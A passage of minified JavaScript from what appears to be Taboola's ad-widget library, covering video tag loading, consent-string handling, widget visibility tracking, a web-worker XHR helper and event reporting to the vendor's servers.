s=0;s<e.length;s++)(n=e[s].split("=")[0]).length&&-1!==i.indexOf(n)&&-1===r.indexOf(n.concat("="))&&(t=t.concat(n,"=",e[s].split("=")[1],"&"));t.length>=1&&(t=t.substring(0,t.length-1),t=(a=-1===r.indexOf("?")?"?":"&").concat(t)),r=r.concat(t)}return r},TRC.VideoLoader.prototype.getSessionData=function(){return this.trcResponse["session-data"]},TRC.VideoLoader.prototype.getRequestId=function(){return this.trcResponse["req"]},TRC.VideoLoader.prototype.getPlacementName=function(){return this.videoConfig.placement||this.placement},TRC.VideoLoader.prototype.getUnifiedPlacementName=function(){return this.unifiedPlacement},TRC.VideoLoader.prototype.getExternalViewId=function(){return this.videoConfig.rid},TRC.VideoLoader.prototype.getOpenExchangeEnabled=function(){return this.videoConfig.oee},TRC.VideoLoader.prototype.getSourceItemId=function(){return this.videoConfig.sii},TRC.VideoLoader.prototype.getScriptCacheBuster=function(){return(new Date).getTime().toString()},TRC.VideoLoader.prototype.getWindowLocationSearch=function(){return window.location.search||""},TRC.VideoLoader.prototype.getVideoParametersToKeep=function(){return this.trcManager.global["video-tag-keep-url-params"]||["vstaging","keyword","customTB"]},TRC.VideoLoader.prototype.getPublisherId=function(){return this.videoConfig.tpubid},TRC.VideoLoader.prototype.getUserIdSource=function(){return this.videoConfig.uis},TRC.VideoLoader.prototype.getCcpaDoNotSell=function(){return this.videoConfig.ccpaDns},TRC.VideoLoader.prototype.getCcpaPrivacyString=function(){return this.videoConfig.ccpaPrivacy},TRC.VideoLoader.prototype.getRegion=function(){return this.videoConfig.region},TRC.VideoLoader.prototype.getHasGDPRConsent=function(){return this.videoConfig.hasGDPRConsent},TRC.VideoLoader.prototype.getConsentDaisyBit=function(){return this.consentData.consentData||this.consentData.consentDaisyBit},TRC.VideoLoader.prototype.getTCFVersionByConsentStr=function(){return this.consentData.tcString?2:this.getConsentDaisyBit()?1:void 0},TRC.VideoLoader.prototype.getTCFVersionByMethodImpl=function(){return"function"==typeof window.__tcfapi?2:"function"==typeof window.__cmp?1:void 0},TRC.VideoLoader.prototype.getTCFVersion=function(){return this.videoConfig.tcfVersion||this.getTCFVersionByConsentStr()||this.getTCFVersionByMethodImpl()},TRC.VideoLoader.prototype.getConsentString=function(){return 2==this.getTCFVersion()?this.consentData.tcString:this.getConsentDaisyBit()},TRC.VideoLoader.prototype.getTaboolaNetworkId=function(){return this.videoConfig.tnetid},TRC.VideoLoader.prototype.getGenieVariantIdByLayer=function(e){return this.trcManager.experimentsData&&this.trcManager.experimentsData[e]?this.trcManager.experimentsData[e].split("|")[1]:null},TRC.VideoLoader.prototype.getGdprApplies=function(){return this.trcManager.global["video-gdpr-applies-use-requires-consent"]?this.videoConfig.gdprApplies:this.consentData.gdprApplies}},TRC.InvokeVideoTagLoader=function(){TRC.VideoTagLoader=function e(t,r,i,o,n){o&&"rbox-only-video"===o.mode&&(this.invisibleContainer="#"+i.container.id),this.blockVideo=this.shouldBlockVideoLoader(t.blockVideoLoader,t.global["block-video-prob"])||!t["before-video-load"](),this.blockVideo?t.sendAbTestEvent("blockedVideo",1):(TRC.VideoLoader.call(this,t,r,i.placement,i.container,n),this.options=i,this.videoConfig=r,this.videoConfig.isHip=this.isHip(o),this.videoConfig.rboxContainerId=o&&o.id,this.unitLoader=this.initUnitLoader(r,i,o,t))},TRC.VideoTagLoader.prototype=__trcObjectCreate(TRC.VideoLoader.prototype),TRC.VideoTagLoader.prototype.LOCATION_TYPES={ABOVE:"above",BELOW:"below",ITEM:"item",STANDALONE:"standalone",SINGLE_MANAGER:"singleManager"},TRC.VideoTagLoader.prototype.initUnitLoader=function(e,t,r,i){switch(e.position){case this.LOCATION_TYPES.STANDALONE:return new TRC.StandaloneVideoUnitLoader(e,t);case this.LOCATION_TYPES.ITEM:return new TRC.VideoAsItemUnitLoader(e,t,r);case this.LOCATION_TYPES.SINGLE_MANAGER:return new TRC.SingleVideoManagerUnitLoader(e,i);case this.LOCATION_TYPES.ABOVE:case this.LOCATION_TYPES.BELOW:return new TRC.WidgetAdjacentVideoUnitLoader(e);default:return new TRC.SliderVideoUnitLoader(e)}},TRC.VideoTagLoader.prototype.setGlobalUnitParams=function(e){this.trcManager&&this.trcManager.framework&&"mobile-sdk"===this.trcManager.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",this.getPlacementName())),this.options&&this.options.isFeed&&this.options.container&&e.set("feedContainer",this.options.container);var t=this.getPlacementName();this.options&&this.options.sca&&this.isFeedHasSC(this.options.sca,t)&&e.set("placementWithScAdjacency",t),TRC.filledImpressions=TRC.filledImpressions||[],e.on("filledImpression",function(e){TRC.filledImpressions.push(e)})},TRC.VideoTagLoader.prototype.getCallbacksObjectKey=function(){return"videoTagCallbacks"},TRC.VideoTagLoader.prototype.shouldBlockVideoLoader=function(e,t){var r=e||!1;return r||(isNaN(t)||(r=Math.random()<t/100),TRC.pConsole("page","info","Blocked video: "+r+", block-video-prob: "+t,"string"),r)},TRC.VideoTagLoader.prototype.genVideoCallback=function(){var e=this.generateCallbackName(),t=this;return TRC.videoTagCallbacks[e]=function(e){if(TRCImpl.global["enable-video-ajax"]){if(!t.isXHRDone(e.target))return;TRC.performance&&TRC.performance.mark("videoAjaxStop",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.STOP),e=t.parseTBResponse(e.target.responseText)}var r,i;if(TRC.performance&&TRC.performance.mark("videoJsonpRequestStop",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.STOP),(e=e||{}).tags&&e.tags[0]){(r=t.getLiteUnitVersion(e.tags[0].liteUnitBootSrc||t.videoConfig.liteUnitBootSrc))||(r=e.tags[0].unitBootSrc||t.videoConfig.unitBootSrc),window.TRC.liteUnit&&(r=t.getLiteUnitFromTRCConfig(r));var o=t.getVideoMacrosLiteUnitVersion(e.tags[0].url);o&&-1===window.location.href.indexOf("static-test-files.taboolasyndication")&&(r=t.replaceVersion(r,o));var n=TRC.isAMP?window.context.location.search:window.TRCImpl.getItemUrlQueryString()||"";(n.indexOf("tb_liteUnitUrl")>-1||n.indexOf("tb_liteUnitVersion")>-1)&&(r=t.getVersionFromUrl(r,n)),(i=document.createElement("script")).src=r,i.crossOrigin="anonymous",i.onload=function(){window.TRC=window.TRC||{},window.TRC.liteUnit=window.TRC.liteUnit||{},TRCImpl.global["enable-mw-no-items-exit"]?window.TRC.liteUnit.abTest="scadjtst1_vA":TRCImpl.global["enable-mw-content-ready-margins"]?window.TRC.liteUnit.abTest="scadjtst1_vB":TRCImpl.global["enable-mw-control"]&&(window.TRC.liteUnit.abTest="scadjtst1_vC"),window.TRC.liteUnit&&window.TRC.liteUnit.abTest&&(window.cmTag.set("pixels.startWithABT.isFire",!0),window.cmTag.push("abTest",window.TRC.liteUnit.abTest));var r=t.videoConfig.containerSelector||t.unitLoader.getVideoContainerSelector(t.taboolaContainer)||t.invisibleContainer,i;if(r&&(window.cmTag.set("parentSelector",r),i=document.querySelector(r)),t.isFillerBlock(e))__trcDebug("video loader - not loading. Filler detected");else{var o=t.unitLoader.loadUnit(e,i);o&&t.setGlobalUnitParams(o)}},document.getElementsByTagName("head")[0].appendChild(i)}},"TRC."+this.getCallbacksObjectKey()+"."+e},TRC.VideoTagLoader.prototype.isFillerBlock=function(e){var t;return!!(TRCImpl.global["enable-filler-block"]&&e.tags[0].url.indexOf("fillerResponse=true")>0)},TRC.VideoTagLoader.prototype.isXHRDone=function(e){return 200===e.status&&e.readyState===XMLHttpRequest.DONE},TRC.VideoTagLoader.prototype.parseTBResponse=function(e){var t;try{TRC.performance&&TRC.performance.mark("videoAjaxParsingStart",null,"","","videoAjaxParsing",TRC.PerfEvenType.START),t=JSON.parse(this.extractJSONFromResponse(e))}catch(e){t=void 0,__trcError("video debug: VideoTagLoader exception "+(TRCImpl.experimentsData&&TRCImpl.experimentsData["2"]||""),e)}finally{TRC.performance&&TRC.performance.mark("videoAjaxParsingStop",null,"","","videoAjaxParsing",TRC.PerfEvenType.STOP)}return t},TRC.VideoTagLoader.prototype.extractJSONFromResponse=function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))},TRC.VideoTagLoader.prototype.getLiteUnitVersion=function(e){if(this.isLiteUnitUrlValid(e)&&"lite-unit-boot-src"!==(e=decodeURIComponent(e))){var t=this.getUnitType();if(t)return e.replace("{{UNIT_TYPE}}",t).replace("{{PLATFORM}}",TRC.dom.isDesktop()?"Desktop":"Mobile")}return""},TRC.VideoTagLoader.prototype.isLiteUnitUrlValid=function(e){if("string"!=typeof e)return!1;if(!e)return!1;var t=new TRC.URL(/^http/.test(e)?e:"https:"+e).host;const r=this.ALLOWED_LITE_UNIT_URLS_DOMAINS.indexOf(t)>-1;return r||__trcWarn("Invalid lite unit url was supplied.\nProvided url: "+e),r},TRC.VideoTagLoader.prototype.ALLOWED_LITE_UNIT_URLS_DOMAINS=["localhost","vidstat.taboola.com"],TRC.VideoTagLoader.prototype.getUnitType=function(){for(var e in this.UNIT_TYPES)if(this.UNIT_TYPES[e].indexOf(this.videoConfig.unitType)>-1)return e;return""},TRC.VideoTagLoader.prototype.UNIT_TYPES={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],ExcoPlayer:["242","243"],MidArticleSlider:["147","148"],WatchVideo:["104","109"]},TRC.VideoTagLoader.prototype.getLiteUnitFromTRCConfig=function(e){return window.TRC.liteUnit.liteUnitVersion&&(e=this.getLiteUnitVersion(window.TRC.liteUnit.liteUnitVersion)),window.TRC.liteUnit.version&&(e=this.replaceVersion(e,window.TRC.liteUnit.version)),e},TRC.VideoTagLoader.prototype.replaceVersion=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)},TRC.VideoTagLoader.prototype.getVideoMacrosLiteUnitVersion=function(e){for(var t=new RegExp("liteUnitVersion","gi"),r=void 0;t.exec(e);)r=t.lastIndex;if(void 0!==r){var i=(e=(e=e.substring(r)).substring(2,e.indexOf(");"))).replace(/\'|\"|\s+/g,"");if(i)return i}},TRC.VideoTagLoader.prototype.getVersionFromUrl=function(e,t){var r=void 0,i=void 0;return t.split("&").forEach(function(e){e.indexOf("tb_liteUnitUrl")>-1?r=e.split("=")[1]:e.indexOf("tb_liteUnitVersion")>-1&&(i=e.split("=")[1])}),r&&(e=this.getLiteUnitVersion(r)),i&&(e=this.replaceVersion(e,i)),e},TRC.VideoTagLoader.prototype.isFeedHasSC=function(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return!0;return!1},TRC.VideoTagLoader.prototype.isHip=function(e){var t=["4","254"];if(!e||!e.trcResponse||!e.trcResponse.vtag)return!1;var r=e.trcResponse.vtag;return(!r.advancedVideoConfiguration||"true"!==r.advancedVideoConfiguration["mid-article-hip-opt-out"])&&r.unitType&&t.indexOf(r.unitType.toString())>-1}},(()=>{class e{constructor(){this.virtualPlacementsMap={},this.response={}}static handleVirtualPlacement(e,t){const{virtualPlacementsManager:r}=e,i=r.response[t];if(i){const o=__trcCopyProps(i,{});o.id=t,r.createVirtualPlacement(o,t,e)}}createVirtualPlacement(e,t,r){if(!e||this.virtualPlacementsMap[t])return;this.virtualPlacementsMap[t]=e;const i=r.getOrCreateContainer(e);r.setPlacementDataInPreloadRequest(t,i)}}TRC.VirtualPlacementsManager=e})(),TRC.visibility=TRC.visibility||{},TRC.visibility=function(e,t){function r(e){var t=TRC.dom.getViewportVerticalRange(),r=TRC.dom.getElementRect(e);return r.top<0?Math.max(r.top,r.bottom):t.max-r.top-t.min}function i(e){var t=TRC.dom.getViewportHorizontalRange(),r=TRC.dom.getElementRect(e);return r.left<0?Math.max(r.left,r.right):t.max-r.left-t.min}var o={getViewPortOffsets:function(e){var t,o;return{verticalOffset:r(e),horizontalOffset:i(e)}},getMinViewPortOffsets:function(e){var t=this.getViewPortOffsets(e);return t.verticalOffset<0&&t.horizontalOffset<0?Math.max(t.verticalOffset,t.horizontalOffset):Math.min(t.verticalOffset,t.horizontalOffset)},isInViewPortWithOffset:function(e,t){var r;return!(this.getMinViewPortOffsets(e)<(t=t||0))}};return e._trcIsUTactive&&(o.getVerticalVPShift=r,o.getHorizontalVPShift=i),o}(window,document),(()=>{const e={init(){this.initiated=!0,this.selector=".video-title",TRC.listen("trcResponseHandled",this.checkEncoding.bind(this))},getText(e){const t=document.querySelector(e);return t?t.textContent:""},searchBadEncoding(e){const t=/×.×.×.×/;return t.exec(e)},checkEncoding(){if(TRCImpl.global["disable-bad-encoding-report"])return;const e=this.getText(this.selector),t=this.searchBadEncoding(e);t&&__trcWarn(`Found bad encoding: ${t}`)}};e.init(),window._trcIsUTactive&&(TRC.widgetBadEncodingReporter=e)})(),(()=>{const e={defaultMaxSlotsGeometryPerPage:50,maxDefaultThrottleNumber:1e3,defaultThresholdThrottleNumber:10};class t{constructor(e){this.rBoxWidget=e,this.trcManager=this.rBoxWidget.trc,this.widgetContainer=this.rBoxWidget.container,this.widgetItems=this.rBoxWidget.boxes,this.uiModeName=this.rBoxWidget.mode_name,this.MIN_VISIBLE_ITMES=this.trcManager.global["min-visible-items"]||1,this.enableVisibleOnItemLevel=t.isVisibleOnItemLevelEnabled(this.trcManager),this.sendNewVisibleItemsOnly=this.trcManager.global["send-newvp-items-only"],this.init()}init(){this.resetVisibilityData(),this.rBoxWidget.isProviderIframe&&"mobile-sdk"!==this.trcManager.framework||(this.isManualVisibilityMode()?TRC.listen(`visible::${this.rBoxWidget.orig_placement}`,this.reportManualVisibilityIfVisibleByRects.trcBind(this)):this.initVisibilityObserver())}resetVisibilityData(){this.organicVisibleItems={},this.sponsoredVisibleItems={},this.exchangeVisibleItems={},this.nativeVisibleItems={},this.visibleItemsIdxList=[]}isManualVisibilityMode(){return!((this.rBoxWidget.isFeedCard||window.AMP_MODE)&&"mobile-sdk"!==this.trcManager.framework||!this.rBoxWidget.manualVisibilityTrigger&&!this.trcManager.manualVisibilityTrigger||!this.trcManager.global["enable-manual-visible"])}reportVisibility(){const e=new TRC.PlacementEventPostData,r=this.trcManager.getProperty(this.uiModeName,"thumbnail-position",this.rBoxWidget.propertiesOverride),i=[],o=[],n=[],a=[],s=[],l=[],c=[],d=[],p=[],h=[],u=[];if((this.enableVisibleOnItemLevel||!this.visibilityReported)&&(Object.keys(this.organicVisibleItems).forEach(e=>{i.push(this.organicVisibleItems[e].id),n.push(this.organicVisibleItems[e].type)}),Object.keys(this.sponsoredVisibleItems).forEach(e=>{o.push(this.sponsoredVisibleItems[e].id),a.push(this.sponsoredVisibleItems[e].type),c.push(this.sponsoredVisibleItems[e].publisher)}),Object.keys(this.exchangeVisibleItems).forEach(e=>{s.push(this.exchangeVisibleItems[e].id),l.push(this.exchangeVisibleItems[e].type),d.push(this.exchangeVisibleItems[e].publisher)}),Object.keys(this.nativeVisibleItems).forEach(e=>{p.push(this.nativeVisibleItems[e].id),h.push(this.nativeVisibleItems[e].type),u.push(this.nativeVisibleItems[e].publisher)}),i.length>0||o.length>0||s.length>0||p.length>0||this.rBoxWidget.isProviderIframe)){TRC.pConsole(this.uiModeName,"info","sending new visible event","");let m=this.rBoxWidget.getJsonTargetItemsList(this.rBoxWidget.fullEventItemsHash);e.setVisibleLevel(this.enableVisibleOnItemLevel),this.enableVisibleOnItemLevel&&(this.sendNewVisibleItemsOnly&&(e.setNewVisibleSent(),m=t.getNewVisibleEvents(m)),e.setFirstVisibleEvent(!this.visibilityReported)),e.setFullItemList(m),this.enableVisibleOnItemLevel&&e.setFirstVisibleEvent(!this.visibilityReported),this.trcManager.enablePageGeometry&&this.trcManager.addGeometryPageData(e,this.trcManager.global["page-geometry-selectors"]),this.trcManager.enablePageGeometryExtended&&this.trcManager.addGeometryExtendedPageData(e),this.trcManager.enablePlacementGeometry&&this.trcManager.addGeometryPlacementData(e,this.widgetContainer),TRC.EventsAPI.dispatchVisible(this.rBoxWidget.response.trc,this);const g={il:i.join(","),sil:o.join(","),ilt:n.join(","),navil:p.join(","),silt:a.join(","),ntil:s.join(","),ntilt:l.join(","),navilt:h.join(","),niltp:d.join(","),siltp:c.join(","),naviltp:u.join(","),tp:r};this.processSpatialSlotsData(g),this.rBoxWidget.sendEvent("visible",g,e.getAll(),!this.enableVisibleOnItemLevel),this.enableVisibleOnItemLevel?this.rBoxWidget.sendPlacementTrackingPixelsOnce("vi",this.visibleItemsId,!0):!this.trcManager.global["disable-external-visibility-once"]&&this.externalVisibleSent||(this.rBoxWidget.sendPlacementTrackingPixelsOnce("vi"),this.externalVisibleSent=!0),this.trcManager.global["disable-runHook"]?(this.trcManager.getFunction(this.uiModeName,"after-visible",this.rBoxWidget.propertiesOverride,this.rBoxWidget.internalContainer,this),TRC.CustomModulesManager.runHook("after-visible",this.uiModeName,this,this.rBoxWidget.propertiesOverride,this.rBoxWidget.internalContainer,this)):this.trcManager.runHook(this,this.uiModeName,"after-visible",this.rBoxWidget.propertiesOverride,!0,this.rBoxWidget.internalContainer,this),this.visibilityReported=!0}}static getNewVisibleEvents(e){return e.filter(e=>"newvp"===e.tids)}static isSpatialEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-spatial-data-per-page")||e.spatialSlotsThrottleTHPerPage}static isVisibleOnItemLevelEnabled(e){return e.visibleOnItemLevel||TRC.util.isPercentEnabled(e.global,"visible-on-item-level")}processSpatialSlotsData(r){if(this.rBoxWidget.isProviderIframe)return;if(!t.isSpatialEnabled(this.trcManager))return;if(!this.isThrottleValidated())return;const i=this.trcManager.global["max-slots-geometry-per-page"]||e.defaultMaxSlotsGeometryPerPage,o=[],n=[],a=[];let s=null;this.trcManager.enableSlotsSaliency&&(s=window.getComputedStyle(window.document.body)),this.visibleItemsIdxList.slice(-i).forEach(e=>{const r=this.rBoxWidget.boxes[e];this.trcManager.enableSlotsGeometry&&t.processVisibleItemGeometry(r,o,n),this.trcManager.enableSlotsSaliency&&t.processVisibleItemSaliency(r,s,a)});const l=[];if(0===o.length&&a.length>0){const e=a.map(e=>e.id);e.forEach((e,t)=>{const r=a[t];delete r.id,l.push({id:e,ssd:r})}),r.spatialData=__trcJSONify(l)}else if(o.length>0&&0===a.length){const e=o.map(e=>e.id);e.forEach((e,t)=>{const r=o[t];delete r.id;const i=n[t];i&&delete i.id,l.push({id:e,sgd:r,tgd:i})}),r.spatialData=__trcJSONify(l)}else if(o.length>0&&a.length>0){const e=o.map(e=>e.id);e.forEach((e,t)=>{const r=o[t];delete r.id;const i=a[t];delete i.id;const s=n[t];delete s.id,l.push({id:e,sgd:r,ssd:i,tgd:s})}),r.spatialData=__trcJSONify(l)}}isThrottleValidated(){const t=this.trcManager.spatialSlotsThrottleMax||e.maxDefaultThrottleNumber;let r=this.trcManager.spatialSlotsThrottleTH;if("number"!=typeof r&&(r=e.defaultThresholdThrottleNumber),r!==t){if(!(r>0))return!1;{const e=Math.floor(Math.random()*t);if(e>r)return!1}}return!0}static processVisibleItemGeometry(e,r,i){let o={id:e.video_data["item-id"]||-1,x:-1,y:-1,h:-1,w:-1};if(e.lastVisibleBoundingClientRect){const t=(e.lastVisibleBoundingClientRect.left+e.lastVisibleBoundingClientRect.pageXOffset).toFixed(2),r=(e.lastVisibleBoundingClientRect.top+e.lastVisibleBoundingClientRect.pageYOffset).toFixed(2);o={id:e.video_data["item-id"],x:t,y:r,h:e.lastVisibleBoundingClientRect.height.toFixed(2),w:e.lastVisibleBoundingClientRect.width.toFixed(2)}}t.processVisibleItemThumbnailDimension(e,i),r.push(o)}static processVisibleItemSaliency(e,t,r){const i=window.getComputedStyle(e),o={id:e.video_data["item-id"],fsi:i.getPropertyValue("font-size"),fst:i.getPropertyValue("font-style"),fn:i.getPropertyValue("font-family"),cbg:i.getPropertyValue("background-color"),dbg:t.getPropertyValue("background-color")};r.push(o)}static processVisibleItemThumbnailDimension(e,t){const r={id:e.video_data["item-id"]||-1,h:e.thumbBlock&&e.thumbBlock.imgContDim&&e.thumbBlock.imgContDim.height.toString()||-1,w:e.thumbBlock&&e.thumbBlock.imgContDim&&e.thumbBlock.imgContDim.width.toString()||-1};t.push(r)}calculateVisibleItems(e,r,i){const o=i||this.rBoxWidget.boxes;let n=0;return this.visibleItemsIdxList=[],this.visibleItemsId=[],o.forEach((i,o)=>{const a=i.video_data||i,s=this.rBoxWidget.fullEventItemsHash[a["item-id"]];r||i.isVisible||e&&this.isElementVisibleByRects(i,e)?(a["is-syndicated"]?t.addVisibleItemToList(this.sponsoredVisibleItems,a,"is-syndicated"):a["is-in-network"]?t.addVisibleItemToList(this.exchangeVisibleItems,a,"is-in-network"):a["is-native"]?t.addVisibleItemToList(this.nativeVisibleItems,a,"is-native"):t.addVisibleItemToList(this.organicVisibleItems,a,"is-organic"),this.setVisibleValues(s),(!this.enableVisibleOnItemLevel||this.enableVisibleOnItemLevel&&s&&"newvp"===s.tids)&&(n++,this.enableVisibleOnItemLevel&&this.visibleItemsId.push(a["item-id"])),this.visibleItemsIdxList.push(o)):"newvp"===s.tids?s.tids="vp":"vp"!==s.tids&&"newvp"!==s.tids&&(s.tids="nvp",this.enableVisibleOnItemLevel&&a.srvopl&&this.visibleItemsId.push(a["item-id"]))}),n}setVisibleValues(e){this.enableVisibleOnItemLevel?"newvp"===e.tids?e.tids="vp":"vp"!==e.tids&&(e.tids="newvp"):e.tids="vp"}static addVisibleItemToList(e,t){e[t["item-id"]]={id:t["item-id"],type:t.type,publisher:t.publisher}}isVisibleWidget(){return this.calculateVisibleItems()>=this.MIN_VISIBLE_ITMES||!this.enableVisibleOnItemLevel&&this.widgetContainer.isVisible}initVisibilityObserver(){const e=this.reportVisibility.trcBind(this),t=this.isVisibleWidget.trcBind(this);if(TRC.tlf&&console.time(`visibility - ${this.uiModeName}`),this.resetVisibilityData(),!this.isVisibilityObserverInitialized){const r={targetElement:this.widgetContainer,enableDelayedVisibilityCheck:!0,visibleWidgetPredicate:t,onTrigger:e,onEnter:()=>{TRC.util.isPercentEnabled(this.trcManager.global,"guarantee-card-clash-detection")&&TRC.ModuleLoader.load("card-interference-detector",TRC.CardInterferenceDetector,()=>{TRC.CardInterferenceDetector.detectCardInterrupted(this.widgetContainer)})}};TRC.intersections.isInViewPort(r);const i=this.rBoxWidget.listContainer&&this.rBoxWidget.listContainer.heatmap;this.widgetItems.forEach(r=>{const o={targetElement:r,enableDelayedVisibilityCheck:!0,visibleWidgetPredicate:t,onTrigger:e,onEnter:()=>{i&&i.captureItemTime(r.video_data.id)}};TRC.intersections.isInViewPort(o)}),this.isVisibilityObserverInitialized=!0}TRC.tlf&&console.timeEnd(`visibility - ${this.uiModeName}`)}reportManualVisibilityIfVisibleByRects(e){(this.calculateVisibleItems(e)>=this.MIN_VISIBLE_ITMES||this.isElementVisibleByRects(this.widgetContainer,e)&&!this.enableVisibleOnItemLevel)&&this.reportVisibility()}isElementVisibleByRects(e,r){const i=(e=e||this.widgetContainer).getBoundingClientRect();if(!t.hasVolume(i))return!1;const o=this.rBoxWidget.getBoundingClientRect(i,r),n=o.left+Math.round((o.right-o.left)/2),a=o.top+Math.round((o.bottom-o.top)/2),s=TRC.Browser.operaUpto(10.1)||TRC.Browser.safariUpto(4)?document.elementFromPoint(n+document.body.scrollLeft,a+document.body.scrollTop):document.elementFromPoint(n,a),l=t.getRootBounds(r),c=n>0&&n<l.maxX&&a>0&&a<l.maxY;return r?c:c&&s&&t.isAncestor(s,e)}static hasVolume(e){return e.top!==e.bottom}static getRootBounds(e){const t={};return e?(t.maxX=e.rootBounds.width,t.maxY=e.rootBounds.height,t):(t.maxX="CSS1Compat"===document.compatMode&&document.documentElement.clientWidth||document.body.clientWidth,t.maxY="CSS1Compat"===document.compatMode&&document.documentElement.clientHeight||document.body.clientHeight,t)}static isAncestor(e,r){return!(!e.parentNode||e.parentNode===document.documentElement&&e!==r)&&(e===r||t.isAncestor(e.parentNode,r))}}TRC.WidgetVisibilityReporter=t})(),(()=>{const e=-1;class t{constructor(e){this.initialUrl=e.initialUrl,this.initialUrlTimeout=e.initialUrlTimeout,this.initialUrl&&(this.initialUrlPending=!0);const r=new Worker(t._buildBlob(this.initialUrl,this.initialUrlTimeout));TRC.URL=TRC.URL||TRC.webkitURL,r.onmessage=this.onWorkerMessage.bind(this),this.worker=r,this.contextCallbacks={},this.context=0}handshake(e){const t={type:"handshake",_context:this._generateContextId()};this.contextCallbacks[t._context]={resolve:e},this.worker.postMessage(t)}xhr(t,r,i,o){const n={url:t,timeout:r||8e3,type:"xhr",_context:this._generateContextId()};t===this.initialUrl&&this.initialUrlPending&&(n._context=e),this.initialUrlPending=!1,this.contextCallbacks[n._context]={resolve:i,reject:o},n._context!==e&&this.worker.postMessage(n)}onWorkerMessage(e){const t=e.data,{_context:r,type:i,error:o}=t,n=this.contextCallbacks[r]||{},{resolve:a,reject:s}=n,l="xhrBlob"===i?t.buffer:t.result;a&&"function"==typeof a&&!o?a(l||{}):"function"==typeof s&&s(),delete this.contextCallbacks[r]}_generateContextId(){return++this.context}static _buildBlob(e,t){e=e||"";let r=`/*! 20241126-16-RELEASE */\n\nfunction onHandshake(t){const e={_context:t,type:"handshake"};self.postMessage(e)}function fetch(t,e,o,n){t=t.replace("/trc/3/json?","/trc/3/json?wrkr=1&");const r=new XMLHttpRequest;r.withCredentials=!0,r.onreadystatechange=function(){r.readyState<4||200!==r.status||4===r.readyState&&o(r)},r.onerror=function(t){(new Image).src="http://trc.taboola.com/xhrworker-errors/log/2/debug?tim=10:24:11.81&type=xhrerror",n(t)},r.ontimeout=function(t){(new Image).src="http://trc.taboola.com/xhrworker-errors/log/2/debug?tim=10:24:11.81&type=xhrtimeout",n(t)},r.open("GET",t,!0),e&&(r.timeout=e),r.send("")}self.addEventListener("message",t=>{const e=t.data,{url:o,timeout:n,_context:r,type:s}=e;if("handshake"===s)return onHandshake(r);fetch(o,n,t=>{const e=t.responseText,o={result:e,type:s,_context:r};self.postMessage(o)},()=>{const t={error:!0,type:s,_context:r};self.postMessage(t)})},!1);const initialUrl="%%initialUrl%%",initialTimeout="%%timeout%%"||8e3;initialUrl&&fetch(initialUrl,initialTimeout,t=>{const e=t.responseText,o={result:e,_context:-1,type:"xhr"};postMessage(o)},()=>{const t={_context:-1,error:!0,type:"xhr"};postMessage(t)});`;r=(r=r.replace("%%initialUrl%%",e)).replace("%%timeout%%",t||"");const i=new Blob([r],{type:"text/javascript"});return window.URL.createObjectURL(i)}}TRC.initWorkerIfAvailable=function(e,r){if(TRC.workerInited=!0,!TRC.worker&&window.Worker&&window.URL&&window.URL.createObjectURL&&TRCImpl.global["xhr-worker"]){const i=new t({initialUrl:e,timeout:r});TRC.worker=i;const o=setTimeout(()=>{__trcError("worker timeout"),n=(()=>{}),TRC.worker=!1},200);let n=()=>clearTimeout(o);i.handshake(()=>n())}},TRC.WebWorker=t})(),(()=>{let e=null;class t{constructor(e){this.trcManager=e,this.availableReportedPlacements=[],this.fullEventItemsHash={},this.utm="",this.modeGroupOrder=null}getEventItemHash(){return this.fullEventItemsHash}updateUtm(e){this.utm=e}updateModeOrderGroup(e){this.modeGroupOrder=e}ExcludeDueToAMP(){return!(!this.trcManager.global["do-not-send-eager-availables-on-AMP"]||!TRC.isAMP)}sendAvailableEventsForPlacement(e){if(this.ExcludeDueToAMP())return;const r=this.trcManager.preloadRequest[e.placement],i=r&&r.response;if(!i||!i.trc)return;const{trc:o}=i;if(!o||!o.placement||this.availableReportedPlacements.indexOf(o.placement)>-1)return;this.availableReportedPlacements.push(i.trc.placement),t.setTargetItemsList(this.fullEventItemsHash,o["video-list"].video,"a");const n=new TRC.PlacementEventPostData;n.setFullItemList(t.getJsonTargetItemsList(this.fullEventItemsHash));const a={utm:TRC.utm.join(",")+(this.utm?`,${this.utm.join(",")}`:"")};this.modeGroupOrder&&TRC.util.merge(a,{mgo:this.modeGroupOrder}),this.sendAvailableEvents(i,e,a,n)}sendAvailableEvents(e,t,r,i){const o=e&&e.cached;if(o&&!this.trcManager.global["send-available-for-cached-response"])return;const n=this.trcManager.isRemovedWidget(e.trc["video-list"]);n||(this.addRboxParams(r,e,t),this.trcManager.sendEvent("available",r,i.getAll(),!0))}static setTargetItemsList(e,r,i){if(!r)return;let o=0;const n=r.length;for(;o<n;o++)e[r[o]["item-id"]]={tii:r[o]["item-id"],tipt:t.getProviderType(r[o]),tit:r[o].type,tids:i}}static getJsonTargetItemsList(e){const t=[];return Object.keys(e).forEach(r=>t.push(e[r])),t}static getProviderType(e,t){return e["is-syndicated"]?t?"sponsored":"SP":e["is-in-network"]?t?"exchange":"NT":e["is-native"]?t?"native":"NAV":t?"organic":"RC"}static get(r){return e||(e=new t(r))}static getListId(e){return e.visible?`rbox-${e.origin}`:"rbox-tracking"}addRboxParams(e,r,i){const o={};o.li=t.getListId(i),r&&r.cached&&(o.cache="1"),this.trcManager.formattedTRCRequest&&this.trcManager.formattedTRCRequest.ad&&(o.ad=__trcJSONify(this.trcManager.formattedTRCRequest.ad)),this.trcManager.systemFlags&&"normal"!==this.trcManager.systemFlags.loaderType&&(o.lt=this.trcManager.systemFlags.loaderType),r.trc&&this.trcManager.global["tmp-use-pb-params"]&&this.trcManager.configForPostEvent.available&&(r.trc.ppb&&(e.ppb=r.trc.ppb),r.trc.cpb&&(e.cpb=r.trc.cpb),r.trc.prty&&(e.prty=r.trc.prty),r.trc.caty&&(e.caty=r.trc.caty));const n=this.trcManager.formattedTRCRequest&&this.trcManager.formattedTRCRequest.tmpl,a=r.trc&&r.trc["placement-group"];return n&&(o.tmpl=n),a&&(o.pg=a),__trcCopyProps(o,e),e}getReportedPlacements(){return 